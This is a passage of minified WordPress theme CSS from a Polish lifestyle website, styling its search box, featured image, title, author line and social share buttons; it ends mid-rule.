.td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1-1068x712.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao 